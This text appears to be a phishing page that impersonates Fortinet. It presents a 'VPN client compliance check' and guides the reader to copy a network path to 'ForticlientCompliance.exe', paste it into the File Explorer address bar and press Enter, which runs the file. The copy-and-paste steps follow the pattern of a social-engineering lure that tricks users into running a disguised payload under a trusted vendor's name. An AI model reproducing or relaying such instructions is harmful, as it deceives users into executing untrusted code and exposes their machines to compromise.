 Fortinet Secure File Access
Fortinet VPN client compliance check
25/09/2025 10:38:39
1. Copy the file path below
\\Public\Support\VPN\ForticlientCompliance.exe
2. Open File Explorer and select the address bar (CTRL + L)
3. Paste the file path (CTRL + V) and press Enter
⇪ Open File Explorer
© 2025 Fortinet, Inc. All Rights Reserved.
This page was automatically generated for secure file access by
the Fortinet support team.